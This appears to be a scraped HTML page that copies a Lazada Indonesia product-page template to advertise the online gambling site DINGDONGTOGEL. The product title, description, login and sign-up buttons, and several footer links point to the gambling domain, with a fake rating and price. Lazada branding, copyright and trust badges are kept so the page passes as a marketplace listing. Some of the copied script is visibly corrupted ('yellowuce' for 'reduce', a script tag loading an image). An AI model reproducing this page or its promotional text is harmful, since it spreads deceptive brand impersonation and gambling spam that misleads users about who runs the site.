next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_yellowmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">DINGDONGTOGEL: Link Alternatif Login Game Online Mudah Maxwin Terbaru Hari Ini</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">4.20</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://www.dingdongtogel.pro/">Dingdongtogel</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://www.dingdongtogel.pro/amp/" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
<span class="pdp-button-text">LOGIN </span></button></a><a href="https://www.dingdongtogel.pro/amp/" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
     <p><a href="https://www.dingdongtogel.pro/">DINGDONGTOGEL</a>&nbsp;adalah platform game online terpercaya yang menyediakan berbagai permainan menarik seperti togel, game online, live casino, dan lainnya dengan peluang maxwin yang tinggi setiap hari. Dengan hadirnya link alternatif terbaru, pemain kini bisa login lebih mudah tanpa gangguan blokir internet positif.</p>
<p>Akses situs kapan saja melalui perangkat apa pun desktop atau mobile dengan koneksi cepat dan aman. <a href="https://www.dingdongtogel.pro/">Dingdongtogel.pro</a> juga menghadirkan sistem transaksi deposit dan withdraw yang super cepat, berbagai promo menarik, serta layanan pelanggan 24 jam nonstop.</p>
<p data-spm-anchor-id="0.0.0.i1.248b1a2b2RXREX">Bergabung sekarang dan nikmati sensasi bermain game online yang seru, aman, dan menguntungkan. Klik link alternatif DINGDONGTOGEL hari ini dan menangkan jackpot maxwin lebih mudah!</p>
                    
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_yellow pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 4.20</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 4.200.000</span>
                        <span class="pdp-product-price__discount">-10%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <a href="https://www.dingdongtogel.pro/" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://i.ibb.co/wZczwTNc/dmca.png"  alt="DMCA.com Protection Status" /></a>  <script src="https://i.ibb.co/wZczwTNc/dmca.png"> </script>
                <div id="module_yellowmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_yellowmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_yellowmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_yellowmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Copyright © 2025 Dingdongtogel ⋆ All rights reserved.</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_yellowmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, cHKsum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, cHKsum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //创监控项，获得的"监控代码"
            msg: 'PDP CSR MTOP API Success Rate', //你要上报内容
            w_succ: window.__pdpMtopStatus || 0, // 可选，若监项需要监控率则设置字可选为0、1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项要监值，则设置次此字，须为数字
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //创建监时获得的"监控代码"
            msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的容
            w_succ: window.__pdpTriggerMtopStatus, // 可若监控项需要监率，则置此字段可选为0、1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //创建监控时，获的"控代码"
            msg: 'PDP CSR Hydrate Success Rate', //你要上报内容
            w_succ: window.__pdpHydrateStatus || 0, // 可选，若控项要监率，则设置此字段选为0、1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // 蹦失打点
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendeyellow', 'EXP');
              pdpLog('/lazada_bounce_rendeyellow', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").yellowuce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.dingdongtogel.pro/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUHKL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.dingdongtogel.pro/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> © Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
